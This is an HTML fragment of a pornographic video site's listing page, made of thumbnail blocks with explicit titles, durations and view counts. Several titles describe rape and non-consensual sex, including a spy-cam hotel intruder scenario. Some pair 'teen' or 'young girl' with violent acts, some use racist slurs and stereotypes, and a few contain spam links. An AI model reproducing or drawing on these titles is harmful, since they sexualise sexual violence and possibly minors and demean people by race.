                            <div class="pic rectangle-ratio">
                                <img data-sg="bb85974cdbe44d71" src="/thumbs/289/13512372613357522289_0.jpg" alt="DEVILS GANGBANG - Her Slutty Holes Are Made To Be Stretched In A Rough Gangbang COMPILATION PART 1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 25:52</span>
                            </div>
                            <p>DEVILS GANGBANG - Her Slutty Holes Are Made To Be Stretched In A Rough Gangbang COMPILATION PART 1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 62</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6714306639939931370/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5d2e0250aaaa8cea" src="/thumbs/370/6714306639939931370_0.jpg" alt="JAV black man massage therapist deepthroat blowjob" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:01</span>
                            </div>
                            <p>JAV black man massage therapist deepthroat blowjob</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 337</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638393564614/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106fb19dc6" src="/thumbs/614/3824942638393564614_0.jpg" alt="Big black cock fucks tiny teen" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:43</span>
                            </div>
                            <p>Big black cock fucks tiny teen</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 596</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735294906543/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fdc5a0af" src="/thumbs/543/2705852735294906543_0.jpg" alt="Brutal cali cox drilling" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:06</span>
                            </div>
                            <p>Brutal cali cox drilling</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2130</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15848046135906009148/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dbef91fe7aae003c" src="/thumbs/148/15848046135906009148_0.jpg" alt="Messy slut is brutally ripped by ghetto dick while horn husband is out - Novice Interracial" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:47</span>
                            </div>
                            <p>Messy slut is brutally ripped by ghetto dick while horn husband is out - Novice Interracial</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 537</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548282310557/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251e0a93f9d" src="/thumbs/557/1426482548282310557_0.jpg" alt="Busty german slave Melanie Moons tounge tied tit torture and rough hardcore domination sex of bound blonde bondage babe" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:22</span>
                            </div>
                            <p>Busty german slave Melanie Moons tounge tied tit torture and rough hardcore domination sex of bound blonde bondage babe</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 318</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835281861107/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e520499f3" src="/thumbs/107/13554958835281861107_0.jpg" alt="Violet Myers Wants To Film Her Fuck With Black Dudes" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:25</span>
                            </div>
                            <p>Violet Myers Wants To Film Her Fuck With Black Dudes</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 336</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639559554840/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b5313718" src="/thumbs/840/3824942639559554840_0.jpg" alt="Female slave sucks off her Master" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:59</span>
                            </div>
                            <p>Female slave sucks off her Master</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 630</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636841774222/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1013332c8e" src="/thumbs/222/3824942636841774222_0.jpg" alt="Hot Japanese teen banged from behind" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:36</span>
                            </div>
                            <p>Hot Japanese teen banged from behind</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 953</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548619518784/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251f4c2a340" src="/thumbs/784/1426482548619518784_0.jpg" alt="French milf interracial threesome Black suspect taken on a rough ride" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>French milf interracial threesome Black suspect taken on a rough ride</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 359</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834474888146/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e21eb2bd2" src="/thumbs/146/13554958834474888146_0.jpg" alt="Blonde busty granny sideways big black schlong" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:26</span>
                            </div>
                            <p>Blonde busty granny sideways big black schlong</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 416</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731987928413/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb938a9255d" src="/thumbs/413/2705852731987928413_0.jpg" alt="Amateur beautiful curvy wife interracial" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:20</span>
                            </div>
                            <p>Amateur beautiful curvy wife interracial</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 73</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548052913915/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251d2fceefb" src="/thumbs/915/1426482548052913915_0.jpg" alt="Destinee Jackson roughly fucked by toy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:05</span>
                            </div>
                            <p>Destinee Jackson roughly fucked by toy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 234</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545289871742/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2512e4c417e" src="/thumbs/742/1426482545289871742_0.jpg" alt="Rough Pussy Slamming for Kiera King" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:50</span>
                            </div>
                            <p>Rough Pussy Slamming for Kiera King</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 144</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2020613781183301781/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1c0aa9873fb08895" src="/thumbs/781/2020613781183301781_0.jpg" alt="First Time Gangbang for Maddy Black. 5on1 DP Balls deep, rough deepthroat facial cumshot BONUS behind the scene NF120" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:33</span>
                            </div>
                            <p>First Time Gangbang for Maddy Black. 5on1 DP Balls deep, rough deepthroat facial cumshot BONUS behind the scene NF120</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 54</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/602227466939933415/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="85b8ab0c0f022e7" src="/thumbs/415/602227466939933415_0.jpg" alt="Interracial Hardcore BIG TITS compilations horny girls fuck" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 17:32</span>
                            </div>
                            <p>Interracial Hardcore BIG TITS compilations horny girls fuck</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 154</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6302553888080443996/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="57772b5e6ccaba5c" src="/thumbs/996/6302553888080443996_0.jpg" alt="Pawg Love Toys And Bbc DP Anal Cumshot On Big Ass" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:13</span>
                            </div>
                            <p>Pawg Love Toys And Bbc DP Anal Cumshot On Big Ass</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 482</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8897189202390087644/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7b792a70b3e6f7dc" src="/thumbs/644/8897189202390087644_0.jpg" alt="ADULT TIME - Busty MILF Cleaning Lady Lolly Dames Gets ROUGH GANGBANG And BUKKAKE AT FRAT!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:45</span>
                            </div>
                            <p>ADULT TIME - Busty MILF Cleaning Lady Lolly Dames Gets ROUGH GANGBANG And BUKKAKE AT FRAT!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 56</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636788648934/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1010088be6" src="/thumbs/934/3824942636788648934_0.jpg" alt="White boys destroy a black MILF&acute;s throat and butt on GhettoGaggers" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:09</span>
                            </div>
                            <p>White boys destroy a black MILF&acute;s throat and butt on GhettoGaggers</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 109</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639050386489/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1096d7ec39" src="/thumbs/489/3824942639050386489_0.jpg" alt="Big White Dick Fucks Her Black Ass" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:01</span>
                            </div>
                            <p>Big White Dick Fucks Her Black Ass</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1107</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16194910610172202859/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e0bfe1654884cf6b" src="/thumbs/859/16194910610172202859_0.jpg" alt="FATTY Mature Lana Rough Fuck by Big Dick Dark Freddy Gong" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:27</span>
                            </div>
                            <p>FATTY Mature Lana Rough Fuck by Big Dick Dark Freddy Gong</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 168</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1344854419085414505/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="12a9e1f804335069" src="/thumbs/505/1344854419085414505_0.jpg" alt="Mature wife fucks with a black man to fuck her hardcore" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:38</span>
                            </div>
                            <p>Mature wife fucks with a black man to fuck her hardcore</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 169</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7028111202773792424/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6188dde7034676a8" src="/thumbs/424/7028111202773792424_0.jpg" alt="Chloe Sparkles Post Gangbang Bliss" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:56</span>
                            </div>
                            <p>Chloe Sparkles Post Gangbang Bliss</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 572</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6902434347481127771/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5fca5f77e7115b5b" src="/thumbs/771/6902434347481127771_0.jpg" alt="Black Office Sub Slut Gets a Sloppy Throat Fuck" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:02</span>
                            </div>
                            <p>Black Office Sub Slut Gets a Sloppy Throat Fuck</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 581</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2990870143193149516/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2981b48c8659704c" src="/thumbs/516/2990870143193149516_0.jpg" alt="Cowgirl poolside interracial" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:00</span>
                            </div>
                            <p>Cowgirl poolside interracial</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 409</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637461843882/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103828afaa" src="/thumbs/882/3824942637461843882_0.jpg" alt="Small Teen Screams When Destroyed by BBC!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:59</span>
                            </div>
                            <p>Small Teen Screams When Destroyed by BBC!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 120</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12819295686598143743/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b1e74981e6612eff" src="/thumbs/743/12819295686598143743_0.jpg" alt="TInder date goes wrong, 6on1, Eden Ivy, Balls Deep, DP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2529" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:01</span>
                            </div>
                            <p>TInder date goes wrong, 6on1, Eden Ivy, Balls Deep, DP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2529</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 51</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548149114802/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251d8b8d7b2" src="/thumbs/802/1426482548149114802_0.jpg" alt="Black Ghetto Trash Tiny Ebony Cant Handle Dat White Dick" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:01</span>
                            </div>
                            <p>Black Ghetto Trash Tiny Ebony Cant Handle Dat White Dick</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 181</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545151753954/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2512610bee2" src="/thumbs/954/1426482545151753954_0.jpg" alt="Double Penetration With Big Black Cocks Vicky Vixen " width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:17</span>
                            </div>
                            <p>Double Penetration With Big Black Cocks Vicky Vixen </p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 309</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9083287495939644892/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7e0e51da2c3adddc" src="/thumbs/892/9083287495939644892_0.jpg" alt="Psycho Doctor #1, Syren De Mer wants a Gangbang and starts with Mike! Balls Deep Anal, Gapes, Rough Sex, Creampie GIO1058" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:17</span>
                            </div>
                            <p>Psycho Doctor #1, Syren De Mer wants a Gangbang and starts with Mike! Balls Deep Anal, Gapes, Rough Sex, Creampie GIO1058</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 321</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734424634368/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c9e65400" src="/thumbs/368/2705852734424634368_0.jpg" alt="Chunky babe asks for, and gets BBC and it&#039;s cum" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 22:27</span>
                            </div>
                            <p>Chunky babe asks for, and gets BBC and it&#039;s cum</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 320</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10792741485976231480/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="95c78532f83c1e38" src="/thumbs/480/10792741485976231480_0.jpg" alt="Monster inside me!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:41</span>
                            </div>
                            <p>Monster inside me!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 541</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637444217715/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10371bbb73" src="/thumbs/715/3824942637444217715_0.jpg" alt="BlacksOnBoys - Gay Hardcore Rough Sex 21" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>BlacksOnBoys - Gay Hardcore Rough Sex 21</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 474</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7350656508584183285/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6602c7262c12c5f5" src="/thumbs/285/7350656508584183285_0.jpg" alt="Rough Interracial Anal Sex for Big Tits and Ass Mature Alexis Golden" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:43</span>
                            </div>
                            <p>Rough Interracial Anal Sex for Big Tits and Ass Mature Alexis Golden</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 139</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547963462462/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251cda8033e" src="/thumbs/462/1426482547963462462_0.jpg" alt="Petite Latina Yenny Contreras" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:50</span>
                            </div>
                            <p>Petite Latina Yenny Contreras</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 277</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640237731115/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dd9d5d2b" src="/thumbs/115/3824942640237731115_0.jpg" alt="MOM Fucks Officer To Let Her Daughter Go- Christy Love" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:17</span>
                            </div>
                            <p>MOM Fucks Officer To Let Her Daughter Go- Christy Love</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 565</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14972471582573649184/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cfc8e793a8eedd20" src="/thumbs/184/14972471582573649184_0.jpg" alt="Redhead mackerel sitting hard on lover's cock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:17</span>
                            </div>
                            <p>Redhead mackerel sitting hard on lover's cock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 225</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2343640465854706017/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2086489628803161" src="/thumbs/17/2343640465854706017_0.jpg" alt="Amateur rough fuck in locker room and creampie MUST SEE https://goo.gl/vTJYMS" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:42</span>
                            </div>
                            <p>Amateur rough fuck in locker room and creampie MUST SEE https://goo.gl/vTJYMS</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 242</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640132379042/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d755d1a2" src="/thumbs/42/3824942640132379042_0.jpg" alt="Swinger Wife Likes it Rough, Free MILF HD Porn: xHamster  - abuserporn.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:31</span>
                            </div>
                            <p>Swinger Wife Likes it Rough, Free MILF HD Porn: xHamster  - abuserporn.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 163</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639010205527/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109472cf57" src="/thumbs/527/3824942639010205527_0.jpg" alt="Interracial XXXtreme anal gangbang leaves Alex Harper&#039;s asshole destroyed" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:03</span>
                            </div>
                            <p>Interracial XXXtreme anal gangbang leaves Alex Harper&#039;s asshole destroyed</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 53</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17880553248576017052/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f8247c71c0d4929c" src="/thumbs/52/17880553248576017052_0.jpg" alt="Asshole bigass bae compliant to BBC coarse fucker while throats" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:10</span>
                            </div>
                            <p>Asshole bigass bae compliant to BBC coarse fucker while throats</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 166</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3348104051732553530/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2e76dae562909f3a" src="/thumbs/530/3348104051732553530_0.jpg" alt="Anita Blanche, 7on1, Anal and No Pussy, ATM, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2114" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:06</span>
                            </div>
                            <p>Anita Blanche, 7on1, Anal and No Pussy, ATM, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2114</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 34</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637213905110/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10296170d6" src="/thumbs/110/3824942637213905110_0.jpg" alt="Yoga Master Chokes her insides and makes her bendy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:12</span>
                            </div>
                            <p>Yoga Master Chokes her insides and makes her bendy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 283</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16397442122653613296/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e38f6abbb1cbbcf0" src="/thumbs/296/16397442122653613296_0.jpg" alt="BURNING ANGEL - AIRTIGHT DP COMPILATION! INTERRACIAL BUKKAKES, GAPING, ROUGH ANAL, AND MORE!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 32:44</span>
                            </div>
                            <p>BURNING ANGEL - AIRTIGHT DP COMPILATION! INTERRACIAL BUKKAKES, GAPING, ROUGH ANAL, AND MORE!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 30</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637081027517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102175e3bd" src="/thumbs/517/3824942637081027517_0.jpg" alt="Jayda Diamond  full video at  ubuntustore.info/porn/" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:31</span>
                            </div>
                            <p>Jayda Diamond  full video at  ubuntustore.info/porn/</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 387</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4444339246314749468/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3dad76ff55eafe1c" src="/thumbs/468/4444339246314749468_0.jpg" alt="sexy girl forced to have brutal fuck with her wive's dad in hot rape porn movie." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:09</span>
                            </div>
                            <p>sexy girl forced to have brutal fuck with her wive's dad in hot rape porn movie.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 307</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8458074244921158658/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="75611db68467ec02" src="/thumbs/658/8458074244921158658_0.jpg" alt="Young girl m., to fuck and creampied against her will by hotel room intruder spy cam POV Indian" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:00</span>
                            </div>
                            <p>Young girl m., to fuck and creampied against her will by hotel room intruder spy cam POV Indian</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 308</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7685562905047635592/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6aa89abe06489688" src="/thumbs/592/7685562905047635592_0.jpg" alt="Hot white girl galloping on her boyfriend's cock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:18</span>
                            </div>
                            <p>Hot white girl galloping on her boyfriend's cock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 434</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13294526718558176241/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b87fa59cf49983f1" src="/thumbs/241/13294526718558176241_0.jpg" alt="Interracial POV Poundig PART 2" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:26</span>
                            </div>
                            <p>Interracial POV Poundig PART 2</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 334</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8389087522281249943/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="746c06a77b3c5c97" src="/thumbs/943/8389087522281249943_0.jpg" alt="Riho Hasegawa is a truly impressive chick who lovea adventure and really rough fuck shows that make her scream and enjoy deep pleasures." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:51</span>
                            </div>
                            <p>Riho Hasegawa is a truly impressive chick who lovea adventure and really rough fuck shows that make her scream and enjoy deep pleasures.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 121</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547592122229/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251b785cf75" src="/thumbs/229/1426482547592122229_0.jpg" alt="Hurtful BBC Penetration Madelyn Monroe" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>Hurtful BBC Penetration Madelyn Monroe</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 120</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
